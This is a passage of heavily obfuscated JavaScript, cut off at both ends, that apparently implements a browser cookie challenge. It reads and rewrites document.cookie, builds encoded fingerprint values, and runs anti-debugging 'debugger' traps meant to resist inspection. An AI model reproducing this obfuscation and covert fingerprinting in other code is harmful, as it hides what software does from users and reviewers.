_0x569fad<<_0xcf8253;},'\x61\x56\x56':function _0x2da30d(_0x44186e,_0x44ee3b){return _0x44186e>>_0x44ee3b;},'\x44\x79\x63':function _0x1960c0(_0x224bb0,_0x3a1539){return _0x224bb0&_0x3a1539;},'\x65\x49\x69':function _0x2b443a(_0xa18b8e,_0x18835d){return _0xa18b8e==_0x18835d;},'\x6c\x52\x45':function _0x349846(_0x44af6d,_0x3bfc8e){return _0x44af6d<<_0x3bfc8e;},'\x45\x66\x66':function _0x24b084(_0x596469,_0x2229e8){return _0x596469&_0x2229e8;}};var _0x2cc598=_0xbb5e('0xb', '\x34\x50\x24\x21')[_0xbb5e('0xc', '\x21\x7a\x42\x66')]('\x7c'),_0x3dd98c=0x0;while(!![]){switch(_0x2cc598[_0x3dd98c++]){case'\x30':var _0x5c21ad=_0xbb5e('0xd', '\x7a\x24\x7a\x36');continue;case'\x31':_0x53f3d2='';continue;case'\x32':while(_0x24f9f3[_0xbb5e('0xe', '\x5a\x74\x34\x79')](_0x150b4b,_0x48ad44)){var _0x3d0b33=_0xbb5e('0xf', '\x53\x25\x6f\x38')[_0xbb5e('0x10', '\x67\x4f\x6d\x43')]('\x7c'),_0x5c30fd=0x0;while(!![]){switch(_0x3d0b33[_0x5c30fd++]){case'\x30':_0x53f3d2+=_0x5c21ad[_0xbb5e('0x11', '\x53\x6d\x74\x34')](_0x24f9f3[_0xbb5e('0x12', '\x71\x48\x5d\x4a')](_0x2d5c29,0x3f));continue;case'\x31':_0x53f3d2+=_0x5c21ad[_0xbb5e('0x13', '\x21\x49\x61\x59')](_0x24f9f3[_0xbb5e('0x14', '\x58\x63\x58\x73')](_0x24f9f3[_0xbb5e('0x15', '\x34\x40\x5d\x65')](_0x1bbeb5&0x3,0x4),_0x24f9f3[_0xbb5e('0x16', '\x4a\x77\x79\x51')](_0x5a143d,0xf0)>>0x4));continue;case'\x32':_0x5a143d=_0x4bc3a0[_0xbb5e('0x17', '\x79\x5a\x46\x49')](_0x150b4b++);continue;case'\x33':_0x53f3d2+=_0x5c21ad[_0xbb5e('0x18', '\x41\x33\x39\x39')](_0x24f9f3[_0xbb5e('0x19', '\x34\x50\x24\x21')](_0x24f9f3[_0xbb5e('0x1a', '\x70\x66\x5a\x59')](_0x5a143d,0xf),0x2)|_0x24f9f3[_0xbb5e('0x1b', '\x49\x78\x28\x56')](_0x24f9f3[_0xbb5e('0x1c', '\x59\x55\x41\x62')](_0x2d5c29,0xc0),0x6));continue;case'\x34':if(_0x24f9f3[_0xbb5e('0x1d', '\x49\x78\x28\x56')](_0x150b4b,_0x48ad44)){_0x53f3d2+=_0x5c21ad[_0xbb5e('0x1e', '\x39\x79\x21\x33')](_0x24f9f3[_0xbb5e('0x1f', '\x46\x78\x31\x54')](_0x1bbeb5,0x2));_0x53f3d2+=_0x5c21ad[_0xbb5e('0x20', '\x4d\x69\x52\x55')](_0x24f9f3[_0xbb5e('0x21', '\x53\x6d\x74\x34')](_0x24f9f3[_0xbb5e('0x22', '\x4f\x48\x79\x51')](_0x1bbeb5,0x3),0x4)|_0x24f9f3[_0xbb5e('0x23', '\x7a\x24\x7a\x36')](_0x24f9f3[_0xbb5e('0x24', '\x49\x32\x35\x72')](_0x5a143d,0xf0),0x4));_0x53f3d2+=_0x5c21ad[_0xbb5e('0x25', '\x46\x78\x31\x54')](_0x24f9f3[_0xbb5e('0x26', '\x70\x66\x5a\x59')](_0x24f9f3[_0xbb5e('0x27', '\x47\x7a\x30\x74')](_0x5a143d,0xf),0x2));_0x53f3d2+='\x3d';break;}continue;case'\x35':_0x2d5c29=_0x4bc3a0[_0xbb5e('0x28', '\x46\x78\x31\x54')](_0x150b4b++);continue;case'\x36':_0x53f3d2+=_0x5c21ad[_0xbb5e('0x11', '\x53\x6d\x74\x34')](_0x24f9f3[_0xbb5e('0x29', '\x5a\x5a\x65\x63')](_0x1bbeb5,0x2));continue;case'\x37':_0x1bbeb5=_0x24f9f3[_0xbb5e('0x2a', '\x39\x25\x5d\x71')](_0x4bc3a0[_0xbb5e('0x2b', '\x63\x79\x6b\x69')](_0x150b4b++),0xff);continue;case'\x38':if(_0x24f9f3[_0xbb5e('0x2c', '\x61\x33\x40\x44')](_0x150b4b,_0x48ad44)){_0x53f3d2+=_0x5c21ad[_0xbb5e('0x2d', '\x47\x7a\x30\x74')](_0x24f9f3[_0xbb5e('0x2e', '\x46\x6b\x36\x4c')](_0x1bbeb5,0x2));_0x53f3d2+=_0x5c21ad[_0xbb5e('0x2f', '\x4f\x48\x79\x51')](_0x24f9f3[_0xbb5e('0x30', '\x79\x5a\x46\x49')](_0x24f9f3[_0xbb5e('0x31', '\x51\x52\x45\x40')](_0x1bbeb5,0x3),0x4));_0x53f3d2+='\x3d\x3d';break;}continue;}break;}}continue;case'\x33':return _0x53f3d2;continue;case'\x34':var _0x53f3d2,_0x150b4b,_0x48ad44;continue;case'\x35':_0x150b4b=0x0;continue;case'\x36':var _0x1bbeb5,_0x5a143d,_0x2d5c29;continue;case'\x37':_0x48ad44=_0x4bc3a0[_0xbb5e('0x32', '\x47\x7a\x30\x74')];continue;}break;}}function _0x2471ef(_0x1b1475){var _0x3c4297=_0x5b086d(this,function(){var _0x4fea38=function(){return'\x64\x65\x76';},_0x445ea5=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x25e4f2=function(){var _0x5f38ba=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x5f38ba['\x74\x65\x73\x74'](_0x4fea38['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x426bec=function(){var _0xc6c1fe=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0xc6c1fe['\x74\x65\x73\x74'](_0x445ea5['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x5ac15c=function(_0x34c4f7){var _0x58eca7=~-0x1>>0x1+0xff%0x0;if(_0x34c4f7['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x58eca7)){_0x5eea33(_0x34c4f7);}};var _0x5eea33=function(_0x5b009d){var _0x2825f9=~-0x4>>0x1+0xff%0x0;if(_0x5b009d['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x2825f9){_0x5ac15c(_0x5b009d);}};if(!_0x25e4f2()){if(!_0x426bec()){_0x5ac15c('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x5ac15c('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x5ac15c('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x3c4297();var _0x4a5ffd={'\x5a\x68\x79':function _0x9b06b5(_0x16ccf0,_0x43593f){return _0x1bee06[_0xbb5e('0x33', '\x21\x7a\x42\x66')](_0x16ccf0,_0x43593f);}};return function(_0x41327f){_0x22d43d+=_0x41327f;return _0x4a5ffd[_0xbb5e('0x34', '\x59\x55\x41\x62')](_0x1b1475,_0x41327f);};}function _0x24c70d(){var _0x1113db={'\x62\x56\x48':function _0x7ba214(_0x47851a,_0xb543fb){return _0x47851a+_0xb543fb;}};var _0x55125b=_0xbb5e('0x35', '\x6b\x44\x46\x43')[_0xbb5e('0x36', '\x49\x78\x28\x56')]('\x7c'),_0x4c5bdb=0x0;while(!![]){switch(_0x55125b[_0x4c5bdb++]){case'\x30':var _0x60afc5=new _0x275895[_0xbb5e('0x37', '\x61\x33\x40\x44')]();continue;case'\x31':_0x17fb93();continue;case'\x32':for(var _0x71e356=0x0;_0x71e356<_0x2e25e0[_0xbb5e('0x38', '\x47\x4a\x2a\x72')];_0x71e356++){var _0x34fe33=_0x2e25e0[_0x71e356][_0xbb5e('0x39', '\x71\x48\x5d\x4a')](0x0,_0x2e25e0[_0x71e356][_0xbb5e('0x3a', '\x61\x33\x40\x44')]('\x3d'));var _0x430f37=_0x2e25e0[_0x71e356][_0xbb5e('0x3b', '\x53\x25\x6f\x38')](_0x1113db[_0xbb5e('0x3c', '\x4a\x77\x79\x51')](_0x2e25e0[_0x71e356][_0xbb5e('0x3d', '\x47\x7a\x30\x74')]('\x3d'),0x1),_0x2e25e0[_0x71e356][_0xbb5e('0x3e', '\x42\x6f\x50\x78')]);if(_0x5e6870[_0xbb5e('0x3f', '\x41\x33\x39\x39')](_0x34fe33)){_0x60afc5[_0x60afc5[_0xbb5e('0x40', '\x6b\x44\x46\x43')]]=_0x430f37;}}continue;case'\x33':var _0x2e25e0=_0x332784[_0xbb5e('0x41', '\x73\x26\x5a\x69')][_0xbb5e('0x42', '\x5d\x5e\x5b\x77')]('\x3b');continue;case'\x34':return _0x60afc5;continue;case'\x35':var _0x5e6870=new _0x275895[_0xbb5e('0x43', '\x4d\x69\x52\x55')](_0xbb5e('0x44', '\x24\x76\x26\x5e'));continue;}break;}}function _0x360550(_0x1fdf09){var _0x2b4184={'\x4f\x64\x74':function _0x2459ea(_0x1cd01b){return _0x1cd01b();},'\x4b\x52\x78':function _0xdffee9(_0x27d704,_0x410291){return _0x27d704<_0x410291;},'\x63\x79\x4d':function _0xcf277b(_0x5dd7c6,_0x4605d2){return _0x5dd7c6(_0x4605d2);},'\x44\x6c\x47':function _0x3d741f(_0x26dd1f,_0x45fe10){return _0x26dd1f+_0x45fe10;},'\x53\x4d\x67':function _0x3e69ea(_0x5e9bad,_0x201a19){return _0x5e9bad+_0x201a19;},'\x6d\x67\x6a':function _0x2c74dc(_0x345588,_0x24bbfb){return _0x345588%_0x24bbfb;},'\x7a\x59\x63':function _0x3e7091(_0x2985be,_0x3fa48b){return _0x2985be<_0x3fa48b;},'\x5a\x52\x4e':function _0x416782(_0x6335ea,_0x4daf6c){return _0x6335ea+_0x4daf6c;},'\x4a\x48\x67':function _0x1494bc(_0x4c4223,_0x2c2349){return _0x4c4223(_0x2c2349);},'\x55\x4b\x72':function _0x567b62(_0x726026,_0x4c48af,_0xb8cadd,_0x31270b){return _0x726026(_0x4c48af,_0xb8cadd,_0x31270b);},'\x4a\x44\x58':function _0x5e310e(_0x1a2345,_0x200c13){return _0x1a2345+_0x200c13;},'\x62\x6a\x71':function _0x30328a(_0x2bbd00,_0x291c8f,_0x19bac3){return _0x2bbd00(_0x291c8f,_0x19bac3);},'\x7a\x74\x6e':function _0x128b02(_0x299fec){return _0x299fec();}};var _0x565073=_0xbb5e('0x45', '\x79\x49\x69\x39')[_0xbb5e('0x36', '\x49\x78\x28\x56')]('\x7c'),_0x33b472=0x0;while(!![]){switch(_0x565073[_0x33b472++]){case'\x30':var _0x1524f3=_0x2b4184[_0xbb5e('0x46', '\x51\x6a\x51\x63')](_0x24c70d);continue;case'\x31':for(var _0x2f9155=0x2;_0x2b4184[_0xbb5e('0x47', '\x5d\x68\x65\x32')](_0x2f9155,_0x3fa96f[_0xbb5e('0x48', '\x34\x40\x5d\x65')]);_0x2f9155++){_0x4aee77+=_0x3fa96f[_0x2f9155];}continue;case'\x32':var _0x53da04='';continue;case'\x33':var _0x4aee77='';continue;case'\x34':var _0x3fa96f=_0xbb5e('0x49', '\x47\x4a\x2a\x72');continue;case'\x35':var _0x45ecc6=_0x3cf152[_0xbb5e('0x4a', '\x6f\x46\x65\x54')]();continue;case'\x36':for(var _0x2f50c0=0x0;_0x2b4184[_0xbb5e('0x4b', '\x4d\x5a\x32\x4d')](_0x2f50c0,_0x1524f3[_0xbb5e('0x4c', '\x34\x50\x24\x21')]);_0x2f50c0++){_0x3cf152[_0x2f50c0]=_0x2b4184[_0xbb5e('0x4d', '\x78\x36\x78\x38')](_0x1880ed,_0x2b4184[_0xbb5e('0x4e', '\x4f\x48\x79\x51')](_0x1fdf09,_0x1524f3[_0x2f50c0]));}continue;case'\x37':for(var _0x2f50c0=0x0;_0x2b4184[_0xbb5e('0x4f', '\x4c\x48\x67\x5d')](_0x2f50c0,_0xe0c358[_0xbb5e('0x50', '\x4f\x48\x79\x51')]);_0x2f50c0++){_0x53da04+=_0x2b4184[_0xbb5e('0x51', '\x5d\x5e\x5b\x77')](_0xe0c358[_0xbb5e('0x52', '\x79\x4b\x5a\x50')](_0x2f50c0),_0x45ecc6[_0xbb5e('0x53', '\x5a\x5a\x65\x63')](_0x2b4184[_0xbb5e('0x54', '\x73\x26\x5a\x69')](_0x2f50c0,_0x45ecc6[_0xbb5e('0x55', '\x70\x66\x5a\x59')])))[_0xbb5e('0x56', '\x78\x36\x78\x38')](0x10);}continue;case'\x38':for(var _0x1f7e62=0x0;_0x2b4184[_0xbb5e('0x57', '\x79\x49\x69\x39')](_0x1f7e62,0x2);_0x1f7e62++){_0x9ca1ef+=_0x3fa96f[_0x1f7e62];}continue;case'\x39':var _0xf163df='\xf3\x88\x11\x5c\xe2\x73\xfa\x3d';var _0xe02de3='';var _0xd6b245='';for (var _0x3c60b6=0x0;_0x3c60b6<0x6;_0x3c60b6++){_0xe02de3+=_0xf163df[_0x3c60b6];}for (var _0x2fb723=0x6;_0x2fb723<_0xf163df['\x6c\x65\x6e\x67\x74\x68'];_0x2fb723++){_0xd6b245+=_0xf163df[_0x2fb723];}var _0x6a420f='\xd9\x88\xfe\xdc\xfa\xed\xc1\x95';var _0x774709=_0x6a420f['\x73\x75\x62\x73\x74\x72'](0x0,0x7);var _0xcab59b=_0x6a420f['\x73\x75\x62\x73\x74\x72'](0x7);var _0xe0c358=_0xbb5e('0x59', _0xe02de3+_0xd6b245);continue;case'\x31\x30':_0xb5eb[_0xbb5e('0x5a', '\x67\x4f\x6d\x43')]();continue;case'\x31\x31':_0xb5eb[_0xbb5e('0x5b', '\x51\x52\x45\x40')](_0x2b4184[_0xbb5e('0x5c', '\x58\x63\x58\x73')](btoa,_0x1fdf09));continue;case'\x31\x32':_0x2b4184[_0xbb5e('0x5d', '\x49\x78\x28\x56')](_0x272552,_0xbb5e('0x5e', '\x24\x72\x79\x59'),_0x391c26,0x14);continue;case'\x31\x33':_0x391c26=_0x2b4184[_0xbb5e('0x5f', '\x55\x46\x32\x23')](btoa,_0x2b4184[_0xbb5e('0x60', '\x7a\x24\x7a\x36')](_0x2b4184[_0xbb5e('0x61', '\x41\x33\x39\x39')](_0x2b4184[_0xbb5e('0x62', '\x79\x5a\x46\x49')](_0x2b4184[_0xbb5e('0x63', '\x5d\x68\x65\x32')](_0xbb5e,_0xb5eb[_0xbb5e('0x64', '\x5a\x5a\x65\x63')]-0x1,_0xe0c358[_0xbb5e('0x65', '\x64\x68\x43\x30')](0x0,0x5)),_0xbb5e('0x66', '\x24\x72\x79\x59'))+_0x45ecc6,_0xbb5e('0x67', '\x24\x72\x79\x59')),_0x53da04));continue;case'\x31\x34':_0x2b4184[_0xbb5e('0x68', '\x47\x7a\x30\x74')](_0x17fb93);continue;case'\x31\x35':_0x2b4184[_0xbb5e('0x69', '\x79\x5a\x46\x49')](_0x17fb93);continue;case'\x31\x36':var _0x391c26;continue;case'\x31\x37':var _0x9ca1ef='';continue;case'\x31\x38':var _0x3cf152=new _0x275895[_0xbb5e('0x6a', '\x79\x5a\x46\x49')](_0x1524f3[_0xbb5e('0x6b', '\x79\x4b\x5a\x50')]);continue;}break;}}function _0x1880ed(_0xbd42ae){var _0x1cb6a8=0x0;for(var _0x50c679=0x0;_0x1bee06[_0xbb5e('0x6c', '\x46\x78\x31\x54')](_0x50c679,_0xbd42ae[_0xbb5e('0x6d', '\x5d\x68\x65\x32')]);_0x50c679++){_0x1cb6a8+=_0xbd42ae[_0xbb5e('0x6e', '\x34\x50\x24\x21')](_0x50c679);}_0x1bee06[_0xbb5e('0x6f', '\x34\x50\x24\x21')](_0x17fb93);return _0x1cb6a8;}function _0x272552(_0x393b22,_0x2bc96b,_0x5be4f5){var _0x4f77a5={'\x5a\x7a\x50':function _0x4b2f06(_0x5f24f5,_0x11705c){return _0x5f24f5+_0x11705c;},'\x7a\x59\x54':function _0x12c96a(_0x113691,_0x433600){return _0x113691+_0x433600;},'\x70\x71\x6d':function _0x2ee653(_0x92f829,_0x3bb8c1){return _0x92f829+_0x3bb8c1;},'\x70\x71\x55':function _0x4f6960(_0x2636f8,_0x1e2cb2){return _0x2636f8+_0x1e2cb2;},'\x4c\x62\x4b':function _0x11d180(_0x51cdf8,_0x2589b9){return _0x51cdf8+_0x2589b9;},'\x50\x65\x6f':function _0x30daed(_0x252424,_0x5e2eb6){return _0x252424+_0x5e2eb6;},'\x58\x6f\x47':function _0x3db6f5(_0x39ae28,_0x2ada53){return _0x39ae28-_0x2ada53;}};var _0x5d40db=_0xbb5e('0x70', '\x4c\x48\x67\x5d')[_0xbb5e('0x10', '\x67\x4f\x6d\x43')]('\x7c'),_0x4620d7=0x0;while(!![]){switch(_0x5d40db[_0x4620d7++]){case'\x30':var _0x45c593=0x6;continue;case'\x31':while(--_0x102133){_0x86164e=_0x4f77a5[_0xbb5e('0x71', '\x4d\x5a\x32\x4d')](_0x86164e[_0xbb5e('0x72', '\x55\x46\x32\x23')](0x1),_0x86164e[0x0]);}continue;case'\x32':_0x332784[_0xbb5e('0x73', '\x42\x6f\x50\x78')]=_0x4f77a5[_0xbb5e('0x74', '\x73\x26\x5a\x69')](_0x4f77a5[_0xbb5e('0x75', '\x49\x78\x28\x56')](_0x4f77a5[_0xbb5e('0x76', '\x64\x4d\x21\x26')](_0x4f77a5[_0xbb5e('0x77', '\x64\x68\x43\x30')](_0x393b22,'\x3d'),_0x2bc96b),_0x6b8d97),_0xbb5e('0x78', '\x5d\x68\x65\x32'));continue;case'\x33':var _0x86164e=_0x34c944;continue;case'\x34':if(_0x5be4f5){var _0x5994b9=new _0x275895[_0xbb5e('0x79', '\x67\x4f\x6d\x43')]();_0x5994b9[_0xbb5e('0x7a', '\x61\x33\x40\x44')](_0x4f77a5[_0xbb5e('0x7b', '\x71\x48\x5d\x4a')](_0x5994b9[_0xbb5e('0x7c', '\x63\x55\x4b\x71')](),_0x5be4f5*0x3e8));var _0x6b8d97=_0x4f77a5[_0xbb5e('0x7d', '\x5a\x5a\x65\x63')](_0xbb5e('0x7e', '\x6b\x44\x46\x43'),_0x5994b9[_0xbb5e('0x7f', '\x24\x76\x26\x5e')]());}continue;case'\x35':var _0x6b8d97='';continue;case'\x36':while(--_0x45c593){_0x34c944=_0x4f77a5[_0xbb5e('0x80', '\x5a\x74\x34\x79')](_0x34c944[_0xbb5e('0x81', '\x34\x40\x5d\x65')](0x1),_0x34c944[0x0]);}continue;case'\x37':var _0x102133=_0x4f77a5[_0xbb5e('0x82', '\x79\x49\x69\x39')](_0x34c944[_0xbb5e('0x83', '\x71\x48\x5d\x4a')],0x4);continue;case'\x38':var _0x34c944=_0xbb5e('0x84', '\x46\x78\x31\x54');continue;}break;}}function _0x1a74f4(){var _0x51d6d4={'\x52\x6c\x57':function _0x30f526(_0x408afd,_0x9b6acc){return _0x1bee06[_0xbb5e('0x85', '\x63\x55\x4b\x71')](_0x408afd,_0x9b6acc);},'\x43\x4d\x4b':function _0x22f502(_0x241523,_0xb9596c){return _0x1bee06[_0xbb5e('0x86', '\x6f\x46\x65\x54')](_0x241523,_0xb9596c);},'\x49\x5a\x7a':function _0x281903(_0x226cca,_0x19be56){return _0x1bee06[_0xbb5e('0x87', '\x71\x48\x5d\x4a')](_0x226cca,_0x19be56);},'\x70\x69\x77':function _0x2172e5(_0x2d74ba,_0xd973e4){return _0x1bee06[_0xbb5e('0x88', '\x61\x33\x40\x44')](_0x2d74ba,_0xd973e4);},'\x59\x68\x42':function _0x3d2f3c(_0x4744bd,_0x21a31b){return _0x1bee06[_0xbb5e('0x89', '\x46\x78\x31\x54')](_0x4744bd,_0x21a31b);}};function _0x2113a5(_0xa18e3c){if(_0x51d6d4[_0xbb5e('0x8a', '\x42\x6f\x50\x78')](_0x51d6d4[_0xbb5e('0x8b', '\x49\x32\x35\x72')]('',_0x51d6d4[_0xbb5e('0x8c', '\x79\x49\x69\x39')](_0xa18e3c,_0xa18e3c))[_0xbb5e('0x38', '\x47\x4a\x2a\x72')],0x1)||_0x51d6d4[_0xbb5e('0x8d', '\x4a\x77\x79\x51')](_0xa18e3c,0x14)===0x0){(function(){}[_0xbb5e('0x8e', '\x7a\x24\x7a\x36')](_0xbb5e('0x8f', '\x4c\x48\x67\x5d'))());}else{(function(){}[_0xbb5e('0x90', '\x49\x78\x28\x56')](_0xbb5e('0x91', '\x58\x56\x57\x77'))());}return _0x51d6d4[_0xbb5e('0x92', '\x24\x76\x26\x5e')](_0x2113a5,++_0xa18e3c);}try{return _0x2113a5(0x0);}catch(_0x20a172){}};function _0x17fb93(){if(_0x1bee06[_0xbb5e('0x93', '\x55\x46\x32\x23')](_0x1bee06[_0xbb5e('0x94', '\x4d\x69\x52\x55')](new _0x275895[_0xbb5e('0x95', '\x61\x33\x40\x44')]()[_0xbb5e('0x96', '\x70\x66\x5a\x59')](),_0x1b29df),0x1f4)){_0x1bee06[_0xbb5e('0x97', '\x67\x4f\x6d\x43')](_0x1a74f4);}}function _0x517697(_0x57d96d){var _0x54f189={'\x49\x50\x70':function _0x4704ec(_0x4a1806,_0x4da687){return _0x4a1806<_0x4da687;},'\x4a\x52\x76':function _0x13c699(_0x1d9282,_0x53d953){return _0x1d9282<_0x53d953;},'\x79\x63\x75':function _0x2b2b7b(_0x4e4d1f,_0x45cc9a){return _0x4e4d1f!==_0x45cc9a;},'\x4d\x75\x57':function _0x4d88a8(_0x1797b5){return _0x1797b5();},'\x47\x57\x7a':function _0x5b2fc2(_0x282087,_0x4bf986){return _0x282087+_0x4bf986;},'\x6b\x43\x6f':function _0x32794e(_0x8fde56,_0x26f287){return _0x8fde56(_0x26f287);},'\x5a\x6d\x51':function _0x3831b5(_0x584324,_0x33d097){return _0x584324+_0x33d097;},'\x65\x4a\x6f':function _0x53d9ad(_0xb11fef){return _0xb11fef();},'\x4d\x4b\x4a':function _0x58e93a(_0x501130,_0x293232){return _0x501130===_0x293232;},'\x53\x41\x46':function _0x22a997(_0x1966e4,_0x2a911a){return _0x1966e4(_0x2a911a);},'\x4e\x70\x49':function _0x1151c6(_0x648992,_0x1b4f95){return _0x648992===_0x1b4f95;},'\x70\x47\x6a':function _0x2dc2b6(_0x437bff,_0xfb4d80){return _0x437bff(_0xfb4d80);},'\x73\x65\x56':function _0x2a9f52(_0x423cc4,_0x1adce4){return _0x423cc4+_0x1adce4;},'\x72\x58\x6b':function _0x5442a2(_0x3d57d0,_0x197ad7){return _0x3d57d0+_0x197ad7;},'\x53\x61\x6d':function _0x4dadde(_0xb1cdff,_0x5d65c1){return _0xb1cdff(_0x5d65c1);},'\x4f\x42\x63':function _0x5c5de9(_0x418c4e,_0x49876a){return _0x418c4e+_0x49876a;},'\x4a\x79\x5a':function _0x50dde9(_0x5484b7,_0x438f04){return _0x5484b7+_0x438f04;},'\x49\x59\x4b':function _0x240d15(_0x37daf9,_0x1dbd15){return _0x37daf9<_0x1dbd15;},'\x4b\x7a\x51':function _0x33580a(_0x2726b1,_0x397619){return _0x2726b1===_0x397619;},'\x4f\x6f\x78':function _0x25697d(_0x5688c8,_0x271c39){return _0x5688c8>_0x271c39;},'\x68\x61\x74':function _0x2b1ad8(_0x2e1b4a,_0x45ca8c){return _0x2e1b4a===_0x45ca8c;},'\x44\x41\x6c':function _0x294028(_0x2351ad,_0x3b3842){return _0x2351ad(_0x3b3842);},'\x63\x6a\x58':function _0xbba807(_0xeb4ae8,_0x440c9f){return _0xeb4ae8==_0x440c9f;},'\x74\x6e\x64':function _0x4afb2d(_0x2dc0d8,_0x22cea2){return _0x2dc0d8==_0x22cea2;},'\x56\x4c\x71':function _0x5ca268(_0x5b449b,_0x5cd6c3){return _0x5b449b(_0x5cd6c3);},'\x66\x42\x59':function _0x59f3ac(_0x5e822e,_0x3ecd6e){return _0x5e822e+_0x3ecd6e;},'\x73\x65\x6a':function _0x291af6(_0x39d448){return _0x39d448();},'\x52\x58\x52':function _0x28372a(_0x5cda5b,_0x50098e){return _0x5cda5b+_0x50098e;},'\x75\x53\x42':function _0x5415ed(_0x237d0c,_0x72db17){return _0x237d0c%_0x72db17;},'\x4e\x4c\x50':function _0x4524d2(_0x3feb49,_0x2c3e0b){return _0x3feb49/_0x2c3e0b;}};var _0x190966=_0xbb5e('0x98', '\x46\x78\x31\x54')[_0xbb5e('0x99', '\x6b\x44\x46\x43')]('\x7c'),_0x58a613=0x0;while(!![]){switch(_0x190966[_0x58a613++]){case'\x30':var _0x1e255f=new Array();continue;case'\x31':var _0x4d9626=_0x4d4f41[_0xbb5e('0x9a', '\x73\x26\x5a\x69')](function(_0x1b99c7){return _0x38b23b[_0xbb5e('0x9b', '\x55\x46\x32\x23')](_0x4d4f41[_0x1b99c7],_0x2d9c13)?_0x33efa0[_0x1b99c7]:'';})[_0xbb5e('0x9c', '\x58\x63\x58\x73')]('');continue;case'\x32':var _0x1b1865=_0x4d4f41[_0xbb5e('0x9d', '\x71\x48\x5d\x4a')](function(_0x22da95){return _0x1bee06[_0xbb5e('0x9e', '\x4c\x48\x67\x5d')](_0x4d4f41[_0x22da95],_0x2d9c13)?'':_0x33efa0[_0x22da95];})[_0xbb5e('0x9f', '\x58\x56\x57\x77')]('');continue;case'\x33':var _0x4d4f41=[];continue;case'\x34':var _0x2d5fc5=0x0;continue;case'\x35':for(var _0x23754a=0x0;_0x54f189[_0xbb5e('0xa0', '\x4c\x48\x67\x5d')](_0x23754a,_0x33efa0[_0xbb5e('0xa1', '\x61\x33\x40\x44')]);_0x23754a++){_0x4d4f41[_0xbb5e('0xa2', '\x5d\x68\x65\x32')](_0x23754a);}continue;case'\x36':var _0x2d9c13=0x2;continue;case'\x37':var _0x33efa0=_0xbb5e('0xa3', '\x42\x6f\x50\x78');continue;case'\x38':var _0x2d3160=[];continue;case'\x39':var _0x4d1700=_0x2d3160[_0xbb5e('0xa4', '\x79\x4b\x5a\x50')](function(_0x2a09aa){return _0x38b23b[_0xbb5e('0xa5', '\x46\x78\x31\x54')](_0x38b23b[_0xbb5e('0x9b', '\x55\x46\x32\x23')](_0x2a09aa,_0x2d9c13),_0x2d5fc5)?_0x1b1865[_0x38b23b[_0xbb5e('0xa6', '\x4d\x5a\x32\x4d')](_0x2a09aa,_0x2d9c13)]:_0x4d9626[_0x38b23b[_0xbb5e('0xa7', '\x21\x7a\x42\x66')](_0x38b23b[_0xbb5e('0xa8', '\x42\x6f\x50\x78')](_0x2a09aa,_0x2d9c13),_0x2d5fc5)];})[_0xbb5e('0xa9', '\x21\x7a\x42\x66')]('');continue;case'\x31\x30':for(var _0x5d34d2=0x0;_0x54f189[_0xbb5e('0xaa', '\x64\x4d\x21\x26')](_0x5d34d2,_0x57d96d[_0xbb5e('0xab', '\x4d\x69\x52\x55')]);_0x5d34d2++){var _0x382473=_0x57d96d[_0x5d34d2][0x0];var _0x3a0feb=_0x57d96d[_0x5d34d2][0x2];switch(_0x57d96d[_0x5d34d2][0x1]){case _0xbb5e('0xac', '\x71\x48\x5d\x4a'):try{if(_0x54f189[_0xbb5e('0xad', '\x4d\x69\x52\x55')](typeof _0x54f189[_0xbb5e('0xae', '\x4d\x69\x52\x55')](_0x3a0feb),_0xbb5e('0xaf', '\x39\x25\x5d\x71'))){_0x1e255f[_0x1e255f[_0xbb5e('0xb0', '\x24\x76\x26\x5e')]]=_0x53e4a9(_0x54f189[_0xbb5e('0xb1', '\x46\x78\x31\x54')](_0x382473,_0xbb5e('0xb2', '\x79\x5a\x46\x49')));}else{_0x1e255f[_0x1e255f[_0xbb5e('0x55', '\x70\x66\x5a\x59')]]=_0x54f189[_0xbb5e('0xb3', '\x64\x4d\x21\x26')](_0x53e4a9,_0x54f189[_0xbb5e('0xb4', '\x79\x5a\x46\x49')](_0x382473,_0xbb5e('0xb5', '\x49\x32\x35\x72')));}}catch(_0x1e9646){_0x1e255f[_0x1e255f[_0xbb5e('0xb6', '\x51\x6a\x51\x63')]]=_0x53e4a9(_0x382473+_0xbb5e('0xb5', '\x49\x32\x35\x72'));}break;case _0xbb5e('0xb7', '\x61\x33\x40\x44'):try{try{_0x395f7c=_0x54f189[_0xbb5e('0xb8', '\x64\x4d\x21\x26')](_0x3a0feb);if(_0x54f189[_0xbb5e('0xb9', '\x4c\x48\x67\x5d')](typeof _0x395f7c,_0xbb5e('0xba', '\x5d\x5e\x5b\x77'))){_0x1e255f[_0x1e255f[_0xbb5e('0xbb', '\x58\x63\x58\x73')]]=_0x54f189[_0xbb5e('0xbc', '\x79\x5a\x46\x49')](_0x53e4a9,_0x54f189[_0xbb5e('0xbd', '\x70\x66\x5a\x59')](_0x382473,_0xbb5e('0xbe', '\x46\x78\x31\x54')));}else if(_0x54f189[_0xbb5e('0xbf', '\x51\x52\x45\x40')](_0x395f7c,null)){_0x1e255f[_0x1e255f[_0xbb5e('0x64', '\x5a\x5a\x65\x63')]]=_0x54f189[_0xbb5e('0xc0', '\x5d\x5e\x5b\x77')](_0x53e4a9,_0x54f189[_0xbb5e('0xc1', '\x63\x55\x4b\x71')](_0x382473,_0xbb5e('0xc2', '\x5a\x5a\x65\x63')));}else{_0x1e255f[_0x1e255f[_0xbb5e('0xc3', '\x53\x6d\x74\x34')]]=_0x54f189[_0xbb5e('0xc4', '\x5d\x68\x65\x32')](_0x53e4a9,_0x54f189[_0xbb5e('0xc5', '\x7a\x24\x7a\x36')](_0x54f189[_0xbb5e('0xc6', '\x6f\x46\x65\x54')](_0x382473,'\x3d'),_0x395f7c[_0xbb5e('0xc7', '\x21\x49\x61\x59')]()));}}catch(_0xbc0eab){_0x1e255f[_0x1e255f[_0xbb5e('0xc8', 